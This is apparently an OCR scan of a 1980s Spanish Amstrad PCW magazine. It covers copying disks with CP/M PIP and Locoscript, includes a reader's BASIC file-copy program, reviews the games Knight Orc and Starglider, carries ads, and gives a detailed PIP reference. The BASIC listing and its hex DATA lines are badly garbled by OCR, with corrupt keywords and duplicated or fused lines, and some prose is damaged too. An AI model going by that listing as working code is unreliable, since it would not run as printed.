- Cierre de periodo
- Cierre de ejercicio

#### Aperturas

Apertura ejercicio o periodo






ES UNA PROMOCION

עייב יבהוקון ויודק פפיוען

SOFTWARE & HARDWARE Galileo, 26 - Tels.: 447 41 16-447 51 69 - 28015 MADRID



#### LO QUE HAY QUE SABER



#### COPIA DE DISCOS DE FORMATO ANTIGUO

Hemos recibido muchas cartas en las que nos comentais vuestros problemas a la hora de copiar discos de formato antiguo y otras muchas en las que nos comentáis que la forma que os explicamos en el número de julio diciendo que buscarais un CPC para poder copiarlos no era lo mejor.

Aquí tenemos dos formas que hemos encontrado de copiar discos con formato antiguo:

A) Desde CP/M con PIP.

Esta forma nos va a permitir copiar los discos o parte de ellos. El formato es PIP X=Z:\*\*, Habiendo que sustituir X y Z por el nombre de las unidades (A. B, M), sabiendo que X es la unidad de donde va a coger los programas, y Z donde los va a dejar. Ei \*.\* significa que va a copiar todos los ficheros. Pero se puede sustituir por \* COM y copiará todos los ficheros del tipo .COM, otra forma es BASIC.\* que copiará todos los programas que se llamen BASIC sin fijarse en la extensión. Y por último, la forma BASIC COM que copiará simplemente el programa BASIC.COM

A la hora de utilizar el PIP debe remos de utilizarlo de una forma u otra dependiendo de si tenemos dos o una unidad de disco

Para ordenadores de una sola inidad

Pondremos en la unidad M o en el disco a copiar el programa PIP. A continuación escribiremos: PIP B:=A;\*.\* Esto hará que coja el primer programa que encuentre en la unidad A, y buscará la unidad B para dejarlo. Al no encontrar a sacará un mensaje diciendo que coloquemos el disco para B. Sacaremos el disco a copiar, y meteremos el disco destino pulsando a continuación una tecla. Una vez hecho esto pedirá el disco para A y meteremos el disco a copiar. Esta operación la tendremos que hacer tantas veces como programas tenga el disco que queremos copiar.

Una forma en la que el cambio de discos no es tan constante es introduciendo el disco a copiar y tecleando a orden PIP m:— A.\*.\*, Una vez que haya terminado la copia cambiaremos el disco e introduc remos el disco destino tecleando PIP A:— M:\*.\*. Esta última forma tiene el inconveniente de que no puede copiar todo el disco completo debido a que el disco de memoria sólo dispone de 112 K mientras que un disco normal tiene 169 K.

2) Para ordenadores de dos uni-

#### COPIADOR DE PROGRAMAS DESDE BASIC

A menudo nos surge la necesidad de copiar programas desde BASIC, con el consiguiente trastorno de salirnos del sistema para volver a entrar Con este programa podremos copiar los programas sin necesidad de salirnos del sistema.

Puede resultarnos muy util si lo ponemos en los programas que nosotros hagamos como una opcion más. Su manejo es muy sencillo, al igual que los posibles errores que nos pueda ocasionar. Introduciremos cuando nos pide el nombre del programa a copiar, en primer lugar la unidad donde está el programa, y a continuación el nombre con el tipo. El programa destino se introduce igual que hemos introducido la fuente. Vamos a ver un ejemplo:

Si queremos copiar el

programa BASIC.COM que está en la unidad A y llamarlo BASIC.COM en la unidad M, deberemos de hacer lo siguiente: Escribremos A.BASIC.COM <Return>. Y después el nombre del destino: M:BASIC.COM < Return>.

Si lo que queríamos era que en la unidad M en vez de Lamarse BASIC se llamara fichero pondriamos: M:FICHERO.COM. Para terminar su ejecución basta con pulsar ante cualquiera de las dos preguntas Return y abandonaremos el programa.

Los errores que nos pueda ocasionar se reducen a dos: no existe espacio en la unidad de destino, o no existe el programa que queremos copiar.

Javier Bon

En este caso, el proceso se simplifica poniendo en la unidad A el disco a copiar, y en la unidad B el disco destino o viceversa, pero cambiando el nombre de las unidades en la orden PIP. El formato para copiar de A a B sería PIP B:=A:\*.\* y el formato para copiar de B a A PIP A:=B:\*.\*

#### B) Desde Locoscript.

La forma de copiar los programas aquí, al igual que en PIP, depende de si tienes una o dos unidades.

#### 1) Para una sola unidad.

En este caso, deberemos pasar los programas de la unidad A a la unidad M, y una vez que están en esta cambiar el disco del que hemos copiado por el disco al que vamos a dejar la copia (recordamos que en Locoscript para cambiar un disco hay que meter el disco y a continuación pulsar F1). Una vez hecho esto pasaremos los programas de la unidad M a la unidad A


#### Para dos unidades.

Aquí es más sencillo basta con poner los discos en las respectivas unidades (aquí también se debe pulsar F1 cuando hayamos introducido los discos en las unidades) e ir pasándolos uno a uno

NOTA: Algunas veces cuando pedimos el directorio de un disco nos sale un mensaje diciéndonos

que existen ficheros del sistema. Estos ficheros no pueden ser copiados directamente por ninguno de los procedimientos anteriores. Para poder permitir que se puedan copiar deberemos devolverles el atributo de ficheros normales con la orden SET nombre-fichera ¡DIR? También os recordamos que para ver el nombre de estos ficheros en vez de escribir DIR escribiremos DIRS. Una vez que los hayamos devuelto el formato normal y hayan sido copiados, deberemos devolverles el atributo del sistema tanto en el original como en la copia con la orden SET nombre-fichero ISYS?

```
PROGRAMA PARA COPIAR FICHEROS DESDE BASIC
20 REM .
30 REM .
                                           JAVIER BON
10 REM ... ....
50 REM
SO RER
TO MEMORY AMBFFF ; CLEAR ; DIN 6(40)
80 direc=8HC000
90 FOR a=1 TO 15
100 FOR n=1 TO 16
 10 READ bs b-VAL("SR"+bs)
120 POKE dares b
130 direcadirec+1
 40 subarsupath
150 MERT 1
160 READ cod.gos.cod.go=YAL("he"+cod.gos);1F suma()cod.go THEN PRINT "ERROR EN DATAS EN LIMEA",360(LANIG);STOP
170 suga=0
180 MEXT a
190 POKE direc, SHIM: FOR a=1 TO 100, POKE direc+a, 0; MEXT
200 op8=" A COPIAR " · direc=AHCOFI ; 605v8 250
210 op8=" COPIA " : direc=AHCOFI ; 605v8 250 ; fichero8=CHR$(unidad+64)+" "+a4
220 IF FINO$(fichero8)()"" THEN PRINT "ERROR; El fichero "+lichero8+" ya existe: pulse (8) para borrar el antiguo y grabar el nuev
e (C) para camcelar operacion" : 6070 240
230 4=6HC000 : CALL a : 60TO 190
TAD 15=[MPUTS(1] , IF 15="8" OR L5="6" THEN KILL (Icheros GOTO 230 ELSE IF 15="0" OR 15="0" THEN FOR a=1 TO 40 . b(a)=0 . NEXT a
 60TO 200 ELSE 60TO 230
250 PRINT; PRINT "Escriba el nombre del fichero"+ap#;PRINT "(unidad,fichero,tapo ej: A:BASIC,CON) "; ; LINE IMPOT;A#
250 IF LEN(a$)=0 THEN END ELSE IF LEN(A$):14 THEN PRINT 'PRINT 'Error: mombre del fichero demastado largo" ; 60TO 250 ELSE as WPPER
270 umidad=ASC(LEFT$(a$ 1))-61 : IF umidad>2 ANO umidad(>13 THEN PRINT,PRINT "ERROR, Unidad incorrecta" : 6070 250
280 PORE direc, unidad , IF MIGG(as 2,1) () CHRS SB) THEN FRINT : PRINT "ERROR; separe la unidad de, nombre del fichero mediante dos p
tes (:)*-6010 250 ELSE a4-108(44,3,LEN(44)-2)
290 FOR a=) TO LENCAS) ; b(a)=ASCHIDACAS,a,()) ; IF b(a)=46 THEN flag=a
SOO NEXT a
310 [F f.ag=0 THEN PRINT PRINT-ERAOR: Separe el mombre de, fichero del tipo mediante un punto (,)" : 6070 250 ELSE IF flag>9 THEN
INT , PRINT "ERROR: El nombre del fichero sim el lipo no puede ser superior a 8 caracteres." - 6070 250
320 FDR am TO flag-1 ; b(a+1+)=b(a);MERT a
330 IF flag(9 THEN FOR avilag TO 8 ( b(14+a)=32 , NEXT a
340 FOR a=flag+1 TO LEN(a4)+1 ; b(22+a-flag)=b(a) ; NEXT
350 FOR a=1 TO [[ : POKE direc+a,b([4+a] : MEXT a
360 RETURN
370 DATA 11,F1.CO.E F CD.5 0,FE,FF,CA,4F,CO,11,21,C1,77A
380 DATA E,15,CO.5,O PE,FF CA,SS CO.21,F1,CO,11,20,0,60S
390 DATA 19,35,0,11,F1,CO,E,14,CD,5,0,FE,0,C2,40,CO,5C5
100 ORTA F1,21,C1,E,15,CD,5,9,FE,0,C2,58,C0,C3,23,C0,E59
110 ORTA F1,21,C1,E,15,CD,5,9,FE,0,C2,58,C0,C3,23,C0,E59
110 ORTA F1,F1,C0,C0 49,CC,11,2,C1,E 10,CD,5,0,C9,11 655
120 DATA 64 C0,C3 5E,C0,11,7F,C0 C3,5E,C0,11,89 C0,E,9 7D9
130 DATA CD,5,0,C9,45,52,52,47,52,20,45,40,20,45,49,43,4C8
140 DATA 48,45,52,4F,20,4E,4F,20,45,58,49,53,54,45,24,45,446
150 DATA 52,52,4F,52,20 41,4C,20,43,52,45,41 52,20,46,49 42E
460 DATA 43,48,45,52,4F 2C,43.4F,40,50,52,55,45,56 45,20,473
470 DATA 53,49 20 51,55,45,44 41,20,53,49,54,49,4F,20,45 439
480 DATA 46,20,45,40,20,44,49,53,43,4F,24,45,52,52,4F,52 43F
490 DATA 20,43,40,20,45,53,49,52,49,42,49,52,38,45,47,20,417,500 DATA 48,41,59,20,53,45,54,9,47,20,53,55,46,49,43,49,460
$10 DATA 45 4E,54,45 20,45,4E,20,45,4C,20,44,49,53,45,4F,422
```



## KNIGHT ORC

Cuando aprender inglés se hace verdaderamente imprescindible.

FECTIVAMEN-TÉ, para jugar a este juego es verdaderamente imprescindible aprender inglés, ya que se trata de una aventura conversacional, eslo es, un juego en el que tenemos que darle instrucciones escritas en el teclado al juego para que ocurran cosas, y el idioma en que hay que escribirlas es inglés. Más aún, el juego también nos contesta con

textos en la pantalla, y estos también están en inglés Y, cómo no, las instrucciones están también en inglés

La aventura trata de unos personajes que, según se representan en la carátula del juego, tienen cuerpo robusto y vello abundante, cara de cerdo y montan a lomos de jabalíes salvajes; ¡todo un carácter! Por lo demás, se trata de una aventura conversacional del monton, con movimientos (norte, sur, etcétera), acciones y objetos, y con bastantes personajes que, eso sí, poseen movimiento propio, lo que le da algo de variedad al

Tal vez lo más llamativo sea la protección utilizada, que, aunque nada efectiva para los piratas, si resulta bastante molesta para el que lo juegue, sea pirata o comprador legal Consiste esta protección en que, al principio del juego, se nos pide que introduzcamos cierta palabra de cierto párrafo de cierta página del «cuento» escrito que acompaña al juego La solución de fotocopiar el cuento a la vez que se copia el disquette es tan obvia que no comprendo cómo han mantenido ese sistema de protección. El hecho es que resulta bastante incómodo tener que buscar en cada ejecución la palabrita que nos piLa aventura se supone dividida en tres parles, correspondiendo cada una a un libro. El tibro I se titula «Loosed Orc»; el libro II se titula «A Kind of Magic», y el tibro III, «Hordes of the Mountain Kind»

Por lo demas, poco mas se puede decir del juego, ya que entre la dificultad propia de todo juego y el peculiar ingles en que nos habla el ordenador, no es posible avanzar mucho sin perder gran cantidad de tiempo con el diccionario Eso si, de lo que hemos podido ver, destaca a escasez de gráficos (tan solo una pantalla, y no muy buena).—E. H. D.

NIGHT Orc es un juego de aventuras en modo

«Era un dia diferente al de un año antes o treinta años antes, cuando las llanuras habían sido despojadas y el día y la noche eran como uno; cuando todo lo bueno y brillante había sido barrido por las fuerzas de la oscuridad», así es como empleza la primera de las tres partes en que está dividido, narrándonos cómo fue la gran destrucción, cómo los ejércitos de Orce, con su caballería, lucharon contra el salvaje hombre del este, que estaba en el oeste, la mujer salvaiel dei oeste, que estaba hacia el este, ogros, worlocks, bruias y troils que se encontraban en el centro

Nosotros en el juego somos Grok, que son unos seres llamados arckid y que se dedican a ir matando todo lo que se mueve, incluso a sus semejantes si se interponen en su camino, y debemos

## KNIGHT ORC

#### **SEGUNDA OPINION**

de luchar contra los orc para que retornen a sus lugares de origen, ya que fueron los únicos que después de la gran lucha no retornaron. En esta primera parte deberemos aprender el sistema de la aventura y atar las cuerdas que nos van dando para hacer una sola cuerda que nos va a permitir cruzar el gran abismo.

Los puntos en esta parte se nos darán dependiendo de la longitud de la cuerda que hayamos construido.

En la segunda parte nosotros estamos en el reino de la magia y debemos proteger el tesoro de los orc, que ha sido cuidado y pulido durante muchisimos años; junto a nosotros está un dragón que es capaz de oler a un orc a bastante distancia y, aunque a nuestro personaje en la historia no le gusta la magia, en el juego, y en concreto en ésta y en la siguiente parte, deberemos de utilizaria, para ello tenemos que ir buscando hechizos por el reino e irlos aprendiendo para utilizarlos después, mientras que a la vez deberemos ir reclutando a seguidores para escapar del reino, ya que ellos tienen poderes que nosotros deberemos duplicar para después poder resolver el escenario del juego.

En la tercera y última parte deberemos de ganar en la gran guerra de los campeones y echar de una vez por todas a los ores; la forma de conseguir puntos es como en la anterior parte, es decir, utilizando y aprendiendo los hechizos que nos vamos encontrando.

Los gráficos no son muy buenos, a la vez que escasos, ya que al ser un juego en modo diálogo no existen muchos dibujos. Tiene una gran dificultad el entendimiento del juego, debido a que está hecho en inglés, tanto el juego como el manual, utilizando un inglés literario.—F. R. M.



# Starglider GUERRA EN LAS GALAXIAS

Es indudable que «La guerra de las galaxias» ha marcado toda una época. Ya en su dia aparecieron distintas «maquinitas» que recreaban las luchas entre las tropas del imperio y las fuerzas rebeldes. Ahora le toca el turno a nuestro PCW.



Los gráficos son del tipo «3-D vectorial».

E la mano de Rainbird nos liega esta excelente versión de uno de los juegos con más «valor añadido» en toda la historia de los videojuegos. Pues se trata de una nueva aparición de los clásicos de «Star Wars», aunque en ningún momento se cite para nada a la trilogia filmica o a alguno de los elementos (personajes, historia, objetivos, etcétera) que la componen. Sin embargo, es evidente que está directamente inspirado en la creación con que George Lucas sorprendió al mundo entero no hace



Esta figura es una especie de robot que anda sobre dos piernas, y su imagen en movimiento resulta realmente espectacular.

Pero pasando a, juego propiamente dicho, señalar en primer lugar que es asombroso con que fidelidad se mantienen los detalles que caracterizan a este juego en otras maquinas. Se trata en realdad de una versión idéntica pero en verde y sin el despliegue sonoro que, por ejemplo, encontramos en la versión para PC. Sin duda, una nueva demostración de que cuando los juegos para PCW son de baja calidad no es toda la culpa de la máguina.

Otro tema es el objetivo del juego, ¿cuál es
nuestra misión? En realidad la cosa no está demasiado clara; sin embargo, es evidente que debemos salvar a todo ser de
bien de una grave amenaza: hay que rechazar a
las fuerzas del mal y conseguir que el equilibrio y
la paz estelar vuelvan a
reinar en todas las cons-

telaciones. Ya se ve que los motivos que nos impulsan son de lo más altruista. Pero, al fin y al cabo todo se resume en lo de siempre: «mata mucho enemigo antes de que acaben contigo».

Además de controlar con el teclado se puede hacer con dos tipos de joystick y dos de ratón.

La presentación del juego está cuidada al máximo. Dentro de una caja con atrayentes ilustraciones encontramos el disco de programa, una novela (en inglés completamente, pero de gran utilidad), un poster con un dibujo de la nave y la descripción de sus principa-

les elementos, un folleto de instrucciones para jugar y, por último (sin duda o más práctico), u na cartulina con todos los controles y la definición exacta para el PCW.

Decimos que la novela es de gran utilidad, pues además de dar algunas pistas sobre cuál es la verdadera misión del juego, es necesario tenerla a mano para poder jugar. Si, efectivamente, sin la novela es imposible jugar, pues la primera acción del programa es hacer una pregunta como esta: ¿Cuál es la sexta palabra de la tercera línea del último párrafo de la página treinta y cuatro?

Desde luego es una curiosa protección contra copia, aunque si somos realistas no le vemos las verdaderas ventajas a este sistema Cierto es que aquel «pirata» que tenga sólo la copia del programa no le sirve de nada. Pero si realmente le interesa el juego y tiene la maisana intención de no comprarlo, copiará el disco, con lo que ya se convierte (legalmente hablando) en un ladron y fotocopiará la novela (doble delito, por tanto doble sanción).

Siguiendo con el juego, es muy interesante señalar que además de controlar los movimientos de la nave desde el teclado se puede hacer con dos tipos de joystick y dos tipos de raton. Los joysticks son el veterano Joyce-Stick de Cascade para PCW y el prestigioso Kempston Stick En cuanto a los ratones, el programa también admite el ratón de esta última casa (esto es, el Kempston Mouse), y además, el Amx Mouse, que fue prácticamente el primer ratón que apareció para las máquinas Amstrad (en su día la familia CPC)



Los pajaros son otra figura en movimiento, y además muy dañinos.

y sin duda uno de los primeros para PCW. De todas formas, y aunque se utilice uno de estos ratones, o uno de estos joysticks, algunas funciones siguen siendo controladas desde el propio teciado.

Una vez puestos a judar se descubre la agradable sorpresa de que el juego no es tan simple como parece en principio. Existen diferentes tipos de enemigos, cada uno de ellos con sus propias características y peculiaridades. La nave que pilo tamos es producto de la tecnología más puntera y, por tanto, lleva de todo (escáner, campo de energía que nos protege de los impactos -nunca ha de estar por debajo dei 10 por 100-, laser, información sobre el sector que sobrevolamos en ese momento, misiles especializados, etcétera). Como es rógico, todo esto genera una información, información que es visualizada constantemente junto con otros datos en los distintos paneles que aparecen en la parte inferior de la pantalla. Además, es posible mover el punto de mira y fa nave, o sólo la nave

> La nave que pilotamos es producto de la tecnología más avanzada.

La respuesta al teclado es realmente buena, coordinada y a tiempo, aunque si estamos en plena acción y cambiamos bruscamente de dirección es fácil que se note un cierto retraso en la respuesta. De todas formas esto se debe más bien a la violencia del

cambio que al propio programa. Por otra parte, esta redacción tuvo ocasion de probar el Kempston Mouse y funcionó sin rangun problema, aunque si es cierto que se produce una pequeña «esquizofrenia» y cuesta al principio coordinar correctamente los movimientos. Cua quiera que sea el dispositivo de control, el scroll (tanto vertical, como horizontal o diagonal) se mantiene con una suavidad y continuidad muy poco vistas

Un detalle cr.ticable es que la documentación, además de estar completamente en ingles, tiene en general un tono demasiado futurista. Así, se hacen continuamente referencias a siglas extrañas, objetos, tipos de armamento, etcétera, lo único que consiguen con ello es volver medio loco a todo aquel que intente encontrar alguna lógica o razón

de ser. La fantasía y el hacer las cosas con imaginación es siempre un detalle que se agradece, pero si el resultado es liar las cosas y no dejar demasiado claro nada, casi mejor es ir adivinándolo solo.

En fin, es un juego muy recomendable para todos aquellos que le gusten los juegos de acción. Quizá a alguno le resulte pesado, porque, al fin y al cabo, es una lidea muy vista ya, pero es la primera vez que aparece para PCW







# PRIMERA EMPRESA ESPAÑOLA QUE PRODUCE JUEGOS PARA PCW

### **FORMULA 1**

El apasionante mundo de las carreras de coches, ahora en exclusiva para PCW.





### **SKY WAR**

bna guerra de guerrillas en el espacio. Pensado para PCW. Disponible a partir del i de septiembre

DISTRIBUIDOR EXCLUSIVO: Barnajoc. Roger de Flor, 125. 08013 Barcelona.

CONSULTENOS SIN COMPROMISO O.M.K.

Software, S. C.

tepanto, 86 - Tel. 691 47 82 08290 CERDANYOLA (Barcelona)

# un superprograma de la A a la Z

PIP es un programa que se suministra con el CP/M y que presenta unas inmensas posibilidades, aunque resulta muy desconocido por los usuarios

P es una utilidad transitoria que copia uno o más ficheros de un disco y/o área de usario a otro. PIP puede cambiar el nombre de un fichero después de copiarlo y combinar dos o más ficheros en uno solo. PIP también puede copiar un fichero de texto desde un disco a la impresora o cualquier otro dispositivo lógico de

salida auxiliar. PIP permite crear un fichero en disco a partir de la introducción por la consola (el teclado) o cualquier otro dispositivo lógico de entrada. PIP puede transferir datos desde un dispositivo lógico de entrada a un dispositivo lógico de salida, de ahí su nombre (PIP es abreviatura de Peripheral Interchange Programa de

Intercambio entre Periféricos)

PIP copia los atributos de un fichero a la vez que el propio fichero. E sto incluye los atributos de lectura/escritura o sólo lectura y los atributos DIR o SYS, y los atributos definibles por el usuario F1 a F4. Si un fichero está protegido mediante clave de acceso (password), se debe introducir dich a dave en al alnea de comandos a continuación del nombre y/o el tipo del fichero al que pertenece. Si la clave no es correcta, el fichero se ignora y se notifica al usuario el error.

Si se especifica un fichero de destino sin clave de acceso, PIP no asigna clave alguna al fichero de destino. Si sólo se específica la unidad de disco de destino, sin nombre alguno, PIP asigna automáticamente el mismo nombre, clave de acceso y modo de protección al fichero destino que el especificado en el tichero fuente. Si se especifica un fichero de destino con clave de acceso, PIP asigna dicha clave al fichero de destino y automáticamente fija la protección de la clave en el modo READ (Protección de lectura y escritura).

# Copiando un solo fichero

La sintaxis a utilizar con PIP para copiar un solo fichero puede ser una de éstas:

PIP d:{[Gn]}=fichero-fuente{[opclones]} PIP fichero-destino {[Gn]}=d:{[o pclones]} PIP fichero-destino{[Gn]}=fichero-fuente{[opciones]}

La primera forma muestra el modo más sencillo de copiar un fichero. PIP busca el fichero cuyo nombre coincida con fichero-fuente en el disco por defecto o en el que se especifique opcionalmente, copiándolo al disco especificado por d: y dándole el nombre indicado por fichero-fuente. Si se desea, se puede usar la opción [Gn] para situar el fichero-destino en el área de usuario especificada por n. La única opción que puede acompañar al fichero-destino es [Gn]. Al fichero-fuente le pueden acompañar varias opciones.

La segunda forma es una variante de la primera. PIP busca el fichero cuyo nombre coincida con fichero-destino en el disco especificado por d:, lo copia al disco por defecto o al indicado opcionalmente y le da el nombre de fichero-destino.

La tercera forma muestra cómo cambiar el nombre de un fichero después de copiarlo. Se puede copiar al mismo disco y área de usuario o a una unidad de disco y/o área de usuario distinta. Las reglas para las opciones son las mismas. PIP busca el fichero cuyo nombre coincide con fichero-fuente, lo copia al disco por defecto o at indicado opcionalmente junto a fichero-destino y le da el nombre indicado por fichero-destino.

Recuérdese que PIP siempre toma los ficheros de y los copia a el área de usuario por defecto, salvo que se especifique un área de usuario concreta con la opción [Gn]

Antes de ejecutar PIP es conveniente asegurarse de que hay bastante espacio libre en kilobytes en el disco destino para contener todo el fichero o ficheros que se estén copiando. Incluso si se está sustituyendo una copia antigua en el disco de destino por una copia nueva. Aún así, PIP necesita espacio bastante para la copia nueva antes de borrar la vieja. Utilice el comando

Si se especifica un fichero de destino sin clave de acceso, PIP no asigna clave alguna al fichero de destino.

DIR con la opción [SIZE] para determinar el tamaño de los ficheros y el comando SHOW para determinar el espacio libre en el disco. Si no hay espacio suficiente en el disco se puede borrar la copia vieja primero utilizando el comando ERASE.

Los datos se copian primero a un fichero temporal para asegurarse de que es posible construir el fichero completo en el espacio disponible en el disco. PIP da al fichero temporal el mismo nombre que el especificado para el fichero de destino, con la extensión ".\$\$\$". Si el proceso de copia concluye con éxito, PIP cambia el tipo temporal "\$\$\$" por el especificado en el nombre del fichero de destino.

Si la copia se completa con éxito y existe en el disco de destino un fichero con el mismo nombre y tipo, PIP borra éste fichero antes de cambiar de nombre al fichero temporal. Los atributos de los ficheros (DIR, SYS, RO, RW) se transfieren junto con los propios ficheros.

Si el fichero de destino existente tiene activado el atributo de solo lectura (RO), PIP pregunta si se quiere borrarlo, a lo que se debe responder con Y (SI) o N (NO). Utilícese la opción [W] para sobreescribir automáticamente los ficheros de sólo lectura.

Es posible incluir las opciones de PIP detrás de cada nombre de fichero fuente. Sólo hay una opción válida ([Gn]) - copiar al área de usuano п) para el fichero de destino. Las opciones han de r entre corchetes cuadratos. Se puede incluir más de una opción para los ficheros fuente, que pueden estar escritas juntas o separadas por espacios. Las opciones permiten verificar que los ficheros han sido copiados correctamente permitir a PIP leer un fichero con atributo de sistema (SYS), forzar a PIP a sobreescribir ficheros de sólo lectura (RO), indicar a PIP que tome el fichero de un cierto área de usuario o lo ponga en cierta área de usuano, transferir el contenido de un fichero de texto de minúsculas a mayúsculas o viceversa según se copia, y muchos más.

### **Ejemplos**

A>PIP B:=A:viejo.dat A>PIP B:viejo.dat=A:

Ambas formas de este comando hacen que PIP lea el fichero "viejo.dat" del disco A y lo copie al disco B, dándole el mismo nombre. Esto se denomina la forma corta de PIP, ya que el origen o el destino nombra sólo una unidad de disco y no incluye un nombre para el fichero. Cuando se utiliza esta forma no se puede copiar un fichero de un disco y número de usuario al mismo disco y misma área de usuario, va que en CP/M no puede haber dos ficheros con el mismo nombre en el mismo disco y área de usuario. Es necesario situar el fichero de destino en un disco diferente o un área de usuario diferente (ver las opciones de PIP más adelante). La segunda forma corta produce exactamente el mismo resultado que la primera PIP busca el fichero "vie-

### A FONDO

jo.dat" en la unidad A, la especificada como fuente.

### A>PIP B:nuevo.dat=A:viejo.dat

Este comando copia el fichero "viejo.dat" desde el disco A al B y le cambia el nombre a "nuevo.dat". En el disco A el fichero sígue llamándose "viejo.dat". Esta es la forma larga de PIP, porque incluye nombres de fichero en ambos lados de la línea de comandos

### A>PIP nuevo.dat=viejo.dat

Usando esta forma larga de PIP es posible copiar un fichero de un disco y área de usuario al mismo disco y área de usuario. Esto proporciona dos copias del mismo fichero en el mismo disco y área de usuario, cada una con un nombre diferente ("nuevo,dat" y "viejo dat").

### A>PIP B:PROGRAM.BAK--A:PROGRAM.BAS[G1]

Este comando copía el fichero "PROGRAM.BAS" desde el área de usuario 1 del disco A al área de usuario por defecto del disco B y le cambia la extensión en el disco B a ".BAK".

### B>PIP program2.bas=A:program1.bas[E V G3]

En este ejemplo, PIP copia el fichero llamado "programt bas" del disco A, área de usuario 3 ([G3]), y lo muestra en pantalla ([E]=Eco) mientras copia y verifica ([V]) que las dos copias son idénticas. Dado que no se especifica disco de destino, PIP automáticamente envia la copia al disco y área de usuario por defecto, en este caso el área 0 y el disco B.

# Copiando varios ficheros

Cuando se utiliza un comodín ("\*" o "\*") en la especificación del fichero fuente, PIP copia uno a uno todos los ficheros que encajen con dicha especificación al disco de destino, manteniendo el nombre original de cada fichero PIP muestra el mensaje COPYING (CO-PIANDO) seguido por cada nombre de fichero según se efectúa la copia, PIP suministra un mensaje de error y abandona la operación de copia si el disco y usuario de des-

### **OPCIONES DE PIP**

	OTOTILO DEL 111
Opción	Función
A	Copia sólo los ficheros que han sido modificados desde la última copia. Para realizar copias de seguridad únicamente de los ficheros que han sido modificados desde la última copia de seguridad utilice PIP con la opción de archivo, [A].
С	Pide confirmación antes de realizar cada operación de copia. Use la opción [C] cuando quiera copiar solo algunos ficheros de un tipo particular de extensión.
Dn	Borra los caracteres situados más allá de la colum- na n. Este parámetro se suele usar tras un fichero fuente que contiene líneas demasiado largas para ser manejadas por el dispositivo destino, por ejem- plo, una impresora de 80 caracteres. El número n debe ser el ancho máximo en columnas del dispo- sitivo destino
Ε	Transferencia con Eco en la consola. Cuando este parámetro va detrás del nombre de un fichero fuente, PIP muestra los datos del fichero fuente en la pantalla según los copia. El fichero fuente debe ser de caracteres.
F	Filtra los caracteres FF (Avance de página). Cuando esta opción sigue al nombre del fichero fuente, PIP elimina de la copia todos los caracteres de avance de página incluidos entre los datos del fichero fuente. Para cambiar los avances de página fijados en una cierta longitud a otra longitud de página en el fichero destino utilícese la opción F para eliminar los antiguos FF y la opción P para añadir simultáneamente nuevos FF en el fichero de destino.
Gn	Toma el tichero fuente del área de usuario n o deja el fichero destino en el área de usuario n. Cuando esta opción sigue al nombre del fichero fuente, PIP busca en el directorio del área de usuario n para localizar el fichero fuente. Cuando sigue al nombre del fichero de destino, PIP sitúa el fichero de destino en el área de usuario indicado por n. El número n debe estar en el margen de 0 a 15.
Н	Transferencia de datos en formato HEX. PIP venti- ca todos los datos para comprobar que están en for- mato Intel hexadecimal correcto. Si se encuentra al- gún error, la consola muestra un mensaje de error.
1	Ignora los registro "00" en la transferencia de fiche- ros en formato Intel hexadecimal. La opción I activa automáticamente a la opción H.
L	Convierte las letras mayúsculas del fichero fuente en letras minúsculas en el fichero destino. Este pa- rámetro sigue al nombre del fichero o dispositivo fuente.
N	Añade números de tínea al fichero de destino. Cuando esta opción sigue al nombre del fichero fuente, PIP añade un número de línea a cada línea copiada, comenzando por 1 e incrementándolo en 1. El número de línea va seguido del símbolo ":" y un espacio. Si se especifica la opción como [N2], PIP añade los ceros precedentes al número de línea hasta completar seis dígitos, suprime el símbolo ":" e inserta una tabulación tras el número. Si además se utiliza la opción. T, PIP expande la tabulación.
0	Transferencia de ficheros objeto para ficheros de código máquina (no-caracteres y por tanto no imprimible). PIP ignora cualquier CTRL-Z (fin de fiche-

tino son los mismos que los especificados en la fuente

### **Ejemplos**

A>PIP B:-A:\*.COM

Este comando hace que PIP copie todos los ficheros del disco A con la extensión ".COM" al disco B

A>PIP B:-A:\*.\*

Este comando hace que PIP copie todos los ficheros del disco A en el disco B. Se puede utilizar este comando para realizar copias de seguridad de los discos de sistema Sin embargo, este comando no copia las pistas reservadas de sistema.

### A>PIP B:=A:PROG????.\*

Este comando copia todos los ficheros cuyos nombres empiecen con PROG desde el disco A al B.

### A>PIP B:[G1]=A:\*.BAS

Este comando hace que PIP copie todos los ficheros con extensión ".BAS" del disco A en el área de usuario por defecto (USERO) al disco B en el área de usuario 1. Recuérdese que DIR, TYPE, ERASE y otros comandos sólo acceden a los ficheros en el mismo área de usuario desde el que se les invocó.

### Combinando ficheros

Esta forma de PIP permite especificar dos o más ficheros en la fuente PIP copia los ficheros especificados en la fuente de izquierda a derecha y los combina en un solo fichero con el nombre indicado por la especificación de fichero de destino. Este procedimiento se conoce como concadenación de ficheros. Se puede usar la opción [Gn] tras el nombre del fichero de destino para colocarlo en el área de usuario especificado por n. Se pueden incluir una o más opciones para cada fichero fuente.

Algunas de las opciones de PIP fuerzan la copia de los ficheros carácter a carácter. En estos casos, PIP busca un carácter CTRL-Z para determinar dónde se encuentra el fina del fichero. Todas las opciones de PIP fuerzan la transferencia ca-

rácter a carácter excepto A, C, Gn, K, O, R, V y W.

La copia de o hacia dispositivos lógicos también fuerza la copia carácter a carácter.

Es posible detener las operaciones de PIP pulsando CTRL-C. Cuando se combinan ficheros, PIP sólo busca en el último registro de un fichero el caracter de fin de fichero CTRL-Z. Sin embargo, si PIP está efectuando una transferencia carácter a carácter, se detiene cuando encuentra un carácter CTRL-Z.

Utilice la opción [O] si está combinando ficheros que contienen código máquina. La opción [O] hace que PIP ignore los caracteres CTRL-Z (fin de fichero) incluidos en el fichero, los cuales indican el final de un fichero de texto, pero pueden ser datos válidos en ficheros de código objeto

### **Ejemplos**

### A<PIP FICHERO=FICHERO1,FI-CHERO2,FICHERO3

Los tres ficheros, llamados FI-CHERO1, FICHERO2 y FICHE-RO3, se juntan comenzando por el más a la izquierda y se copian a "FI-CHERO, \$\$\$", "FICHERO, \$\$\$" se renombra a "FICHERO" una vez que se completa con exito la operación de copia. Tanto los ficheros fuente como el fichero destino se encuentran en el disco por defecto (el A).

### A<PIP B:X.BAS=Y,BAS,B:Z.BAS

El fichero Y.BAS en el disco A se une con Z.BAS en el disco B y se sitúa en el fichero temporal "X.\$\$\$" en el disco B. El fichero "X,\$\$\$" se renombra a "X.BAS" en el disco B cuando se completa la copia con éxito.

### Copiando ficheros desde y hacia dispositivos auxiliares

